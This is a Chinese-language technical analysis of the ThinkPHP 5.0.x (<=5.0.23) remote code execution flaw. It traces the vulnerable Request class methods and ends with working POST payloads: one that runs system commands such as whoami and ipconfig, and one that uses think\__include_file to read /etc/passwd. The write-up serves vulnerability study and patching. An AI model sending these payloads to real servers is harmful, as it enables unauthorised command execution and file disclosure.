ThinkPHP 5.0.x (<=5.0.23) RCE分析
漏洞原理分析

为了分析5.0.23之前所存在的安全问题,不妨在Github上查看5.0.23和5.0.24发行的Change.log
可以看到Request类中对method方法进行了改进,而Request类是ThinkPHP中处理请求的文件,因此使用Beyond Compare对5.0.23和5.0.24进行比较发现:
可以看到,在5.0.24中对$this->method新增了白名单过滤,只允许$this->method为常用的几个方法,否则就将其置为POST方法,因此我们的入口点就可以从Request.php跟进。
全局搜索call_user_func,在Request.php中发现在filterValue方法中
/thinkphp/library/think/Request.php
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {
if (false !== strpos($filter, '/')) {
// 正则过滤
if (!preg_match($filter, $value)) {
// 匹配不成功返回默认值
$value = $default;
break;
}
}
将该方法的第三个参数(array)取出键值作为call_user_func的方法,并且将第一个参数$value作为回调函数的参数传入,最后将回调函数的返回重新赋值给$value 现在全局搜索,哪些方法调用了该filterValue方法
/thinkphp/library/think/Request.php中存在input方法,其中调用filterValue方法
public function input($data = [], $name = '', $default = null, $filter = '')
{
if (false === $name) {
// 获取原始数据
return $data;
}
$name = (string) $name;
if ('' != $name) {
// 解析name
if (strpos($name, '/')) {
list($name, $type) = explode('/', $name);
} else {
$type = 's';
}
// 按.拆分成多维数组进行判断
foreach (explode('.', $name) as $val) {
if (isset($data[$val])) {
$data = $data[$val];
} else {
// 无输入数据,返回默认值
return $default;
}
}
if (is_object($data)) {
return $data;
}
}
// 解析过滤器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
reset($data);
} else {
$this->filterValue($data, $name, $filter);
}
if (isset($type) && $data !== $default) {
// 强制类型转换
$this->typeCast($data, $type);
}
return $data;
}
发现无论$data是不是数组最终都会调用filterValue方法,而$filter则会进行过滤器解析,跟进$this->getFilter方法查看解析过程:
protected function getFilter($filter, $default)
{
if (is_null($filter)) {
$filter = [];
} else {
$filter = $filter ?: $this->filter;
if (is_string($filter) && false === strpos($filter, '/')) {
$filter = explode(',', $filter);
} else {
$filter = (array) $filter;
}
}
$filter[] = $default;
return $filter;
}

可以看到如果$filter不存在时,将$filter赋值为$this->filter,最后将$filter[]赋值为null,注意此时并不是将$filter[]数组全部清空,只是使得$filter[n+1]=null,即在数组的最后一个键名新增一个连续的键名,键值为null
回到input方法中,array_walk_recursive函数会对第一个数组参数中的每个元素应用第二个参数的函数。在input类方法中,$data中键名作为filterValue(&$value, $key, $filters)中的value,键值作为key,filter作为第三个参数$filters,而当这些传入到filterValue后,call_user_func又是利用filter作为回调的函数,value作为回调函数的参数,因此也就是input方法中的data是回调函数的参数,filter是需要回调的函数。
了解之后我们需要查找input方法在何处被调用,全局搜索一下:
同文件param方法最后调用该方法并作为返回:

public function param($name = '', $default = null, $filter = '')
{
if (empty($this->mergeParam)) {
$method = $this->method(true);
// 自动获取请求变量
switch ($method) {
case 'POST':
$vars = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put(false);
break;
default:
$vars = [];
}
// 当前请求参数和URL地址中的参数合并
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->mergeParam = true;
}
if (true === $name) {
// 获取包含文件上传信息的数组
$file = $this->file();
$data = is_array($file) ? array_merge($this->param, $file) : $this->param;
return $this->input($data, '', $default, $filter);
}
return $this->input($this->param, $name, $default, $filter);
}
$this->param为当前请求参数和URL地址中的参数合并,是可控值,也就是把请求参数和路由参数以及当前方法参数进行合并,此时我们有了回调函数的参数,还缺少$filter,因此我们还要设法控制Request类的$this->filter

分析到这里,我们在文章开头所说的对于Request的改进却并没有用上,此时不妨移步到method()方法,前文说到在更新版本后对method增加了白名单,我们不妨看看此方法。

public function method($method = false)
{
if (true === $method) {
// 获取原始请求类型
return $this->server('REQUEST_METHOD') ?: 'GET';
} elseif (!$this->method) {
if (isset($_POST[Config::get('var_method')])) {
$this->method = strtoupper($_POST[Config::get('var_method')]);
$this->{$this->method}($_POST);
} elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
$this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
} else {
$this->method = $this->server('REQUEST_METHOD') ?: 'GET';
}
}
return $this->method;
}

可以看到,当$method是false时,$this->method = strtoupper($_POST[Config::get('var_method')]),这是否是我们可控的参数,回到TP的系统配置文件上,
可以知道,Config::get('var_method')=='_method',意味着POST上传_method的值,是可以在Request类中进行的方法,即可以任意调用该类中存在的任何方法。
此时__construct()这个神奇的构造方法起到了奇效。
protected function __construct($options = [])
{
foreach ($options as $name => $item) {
if (property_exists($this, $name)) {
$this->$name = $item;
}
}
if (is_null($this->filter)) {
$this->filter = Config::get('default_filter');
}
// 保存 php://input
$this->input = file_get_contents('php://input');
}
此处存在任意属性赋值,意味着可以将Reqeust类中的属性的值通过POST来任意改变,前文不是需要控制回调方法的回调函数,即$this->filter吗?在这里就可以通过构造函数直接赋值,即_method=__construct&filter[]=system,有了这些之后,我们只需要回调函数的参数,回到上述分析的param方法中,
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
作为$data传入input方法,跟进$this->get
public function get($name = '', $default = null, $filter = '')
{
if (empty($this->get)) {
$this->get = $_GET;
}
if (is_array($name)) {
$this->param = [];
$this->mergeParam = false;
return $this->get = array_merge($this->get, $name);
}
return $this->input($this->get, $name, $default, $filter);
}
如果$this->get为空,直接将其赋值为$_GET,而最后将$this->get作为input方法的第一个参数,因此我们可以听过变量覆盖,直接将$this->get赋值,就此我们控制了回调函数和参数。
即_method=__construct&filter[]=system&get[]=whoami或者_method=__construct&filter[]=system&route[]=whoami

上面只是漏洞产生原理的分析,我们还需要了解怎么调用的Request类的method方法以及param方法,全局搜索一下发现
thinkphp/library/think/Route.php
$request->method()没有任何参数,选取默认参数为false,符合上述的逻辑链,因此在全局搜索$check的上层利用链

thinkphp/library/think/APP.app中

该语句包含在if($check)条件下,只有$check==true时,才会进入执行该语句,可以看到路由检测中,如果self::$routeCheck为空,则会将$condig['url_route_on']赋值给$check,而在配置文件中该值默认为==true==。


当我们跟随入口文件index.php时会发现,一定会调用APP:run(),该类为应用程序启动类,调用该方法执行应用,跟进

当$dispatch为空时,调用routeCheck方法,跟进Hook::listen('app_dispatch',self::$dispatch)发现:
没有涉及$dispatch,因此self::$dispatch为空,这样最终能够能够调用$request->method()方法,接下来是Request对象param方法的触发流程:
全局搜索param方法发现该如下几处调用了Reqeust::method()
APP::run()
// 记录路由和请求信息
if (self::$debug) {
Log::record('[ ROUTE ] ' . var_export($dispatch, true), 'info');
Log::record('[ HEADER ] ' . var_export($request->header(), true), 'info');
Log::record('[ PARAM ] ' . var_export($request->param(), true), 'info');
}
可知如果开了调试模式的话,在启动执行应用程序时会自动调用$request->param()方法。因此当开启调式模式时,我们的分析利用链到此时已经结束,可以构造相应payload
POST:_method=__construct&filter[]=system&get[]=whoami or _method=__construct&filter[]=system&route[]=whoami
如果关闭了调试状态(通常情况下也会关闭调试状态),则需要搜索其他利用链
APP::exec()
protected static function exec($dispatch, $config)
{
switch ($dispatch['type']) {
case 'redirect': // 重定向跳转
$data = Response::create($dispatch['url'], 'redirect')
->code($dispatch['status']);
break;
case 'module': // 模块/控制器/操作
$data = self::module(
$dispatch['module'],
$config,
isset($dispatch['convert']) ? $dispatch['convert'] : null
);
break;
case 'controller': // 执行控制器操作
$vars = array_merge(Request::instance()->param(), $dispatch['var']);
$data = Loader::action(
$dispatch['controller'],
$vars,
$config['url_controller_layer'],
$config['controller_suffix']
);
break;
case 'method': // 回调方法
$vars = array_merge(Request::instance()->param(), $dispatch['var']);
$data = self::invokeMethod($dispatch['method'], $vars);
break;
case 'function': // 闭包
$data = self::invokeFunction($dispatch['function']);
break;
case 'response': // Response 实例
$data = $dispatch['response'];
break;
default:
throw new \InvalidArgumentException('dispatch type not support');
}
return $data;
}
当$dispatch['type']==method或者$dispatch['type']==controller时,会调用param()方法,而在APP::run中调用了exec方法,所以我们只需要控制调度信息$dispatch的值
APP:run()中跟进routeCheck()方法:
路由有效时跟进Route::check()方法:

当我们需要$dispatch[‘type’] 等于 controller 或者 method时,最终跟进到Route::parseRule方法
当路由执行为路由到方法或者路由到控制器时都能使得$result['type']满足,即最后$dispatch[‘type’] 等于 controller 或者 method而调用param方法。
ThinkPHP路由地址表示定义的路由表达式最终需要路由到的地址以及一些需要的额外参数,支持下面5种方式定义:
| 定义方式 | 定义格式 |
|---|---|
| 方式1:路由到模块/控制器 | ‘[模块/控制器/操作]?额外参数1=值1&额外参数2=值2…’ |
| 方式2:路由到重定向地址 | ‘外部地址’(默认301重定向) 或者 [‘外部地址’,’重定向代码’] |
| 方式3:路由到控制器的方法 | ‘@[模块/控制器/]操作’ |
| 方式4:路由到类的方法 | ‘\完整的命名空间类::静态方法’ 或者 ‘\完整的命名空间类@动态方法’ |
| 方式5:路由到闭包函数 | 闭包函数定义(支持参数传入) |
而路由到控制器还是到方法等是取决于$route,因此还需分析$route取值,在checkRoute的构造方法中:
因此分析checkRoute的上层利用链,在Route::check()方法中发现:

该$method可以通过变量覆盖将其改变,因此需要寻找注册$method值的路由,ThinkPHP5 中自带的验证码组件captcha注册了一个get路由规则,路由到类的方法,满足case条件。这里可以知道method=get是为了正确获取captcha的路由规则。
因此可以构造相应payload

POST /index.php?s=captcha&_method=__construct&method=get&filter[]=system&get[]=ipconfig
任意文件包含
根据以上分析,在该版本ThinkPHP中还存在任意文件包含,在thinkphp\library\think\Loader.php中存在__include_file方法:
namespace think;
...
function __include_file($file)
{
return include $file;
}
可以通过回调函数call_user_func调用think\__include_file,可以构造相应payload
POST /index.php?s=captcha
_method=__construct&method=GET&filter[]=think\__include_file&server[REQUEST_METHOD]==/etc/passwd
注意调用该方法时会进入Request.php中的param方法:
method方法本来是false默认参数,现在参数为true,我们跟进看一下其逻辑:
直接进入第一个if语句中,调用关键方法server(),在不妨跟进:
public function server($name = '', $default = null, $filter = '')
{
if (empty($this->server)) {
$this->server = $_SERVER;
}
if (is_array($name)) {
return $this->server = array_merge($this->server, $name);
}
return $this->input($this->server, false === $name ? false : strtoupper($name), $default, $filter);
}
上文已分析过,$this->input()第一个参数,即使回调函数的参数,因此$this->server将是我们想要执行方法的参数,此处我们执行的think\__include_file方法,因此我们要改变$this->server的值,由于$server为Request类的属性,根据上文变量覆盖利用,我们利用变量覆盖使得$_SERVER[REQUEST_METHOD]为参数,这样就能利用include进行任意文件包含。
实际利用

